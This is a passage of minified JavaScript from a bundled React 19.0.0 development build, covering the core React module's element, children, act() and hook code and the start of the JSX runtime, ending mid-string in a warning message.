se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var be=Re.DetermineComponentFrameRoot(),ht=be[0],rt=be[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(be=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;be<ll.length&&!ll[be].includes("DetermineComponentFrameRoot");)be++;if(je===Dt.length||be===ll.length)for(je=Dt.length-1,be=ll.length-1;1<=je&&0<=be&&Dt[je]!==ll[be];)be--;for(;1<=je&&0<=be;je--,be--)if(Dt[je]!==ll[be]){if(je!==1||be!==1)do if(je--,be--,0>be||Dt[je]!==ll[be]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=be);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=ye(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=ye(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=ye(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=ye(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var be=!1;if(y===null)be=!0;else switch(je){case"bigint":case"string":case"number":be=!0;break;case"object":switch(y.$$typeof){case gt:case ct:be=!0;break;case dt:return be=y._init,I(be(y._payload),C,F,ce,Re)}}if(be){be=y,Re=Re(be);var ht=ce===""?"."+Et(be,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(be&&be.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||be&&be.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&be!=null&&Ge(be)&&be.key==null&&be._store&&!be._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(be=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),be+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),be+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return be}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ve={};Object.freeze(ve),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var be=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,be.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var be;e:{if(Ul.call(C,"ref")&&(be=Object.getOwnPropertyDescriptor(C,"ref").get)&&be.isReactWarning){be=!1;break e}be=C.ref!==void 0}be&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){be=Array(ht);for(var rt=0;rt<ht;rt++)be[rt]=arguments[rt+2];ce.children=be}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(ye(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var be=arguments.length-2;if(be===1)ce.children=F;else if(1<be){for(var ht=Array(be),rt=0;rt<be;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in be=y.defaultProps,be)ce[je]===void 0&&(ce[je]=be[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}($h,$h.exports)),$h.exports}var $v;function Ds(){if($v)return b0.exports;$v=1;var p={};return p.NODE_ENV==="production"?b0.exports=wS():b0.exports=NS(),b0.exports}var Iv;function HS(){if(Iv)return Wh;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ve=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ve.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ve){var Te=ve.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ve.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ve.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ve=xn.get(D);if(ve!==void 0)return ve;nn=!0,ve=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ve}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function ye(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ve(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ve.isReactWarning=!0,Object.defineProperty(D,"key",{get:ve,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ve,Xe,$t,Ot){return ve=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ve!==void 0?ve:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ve,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
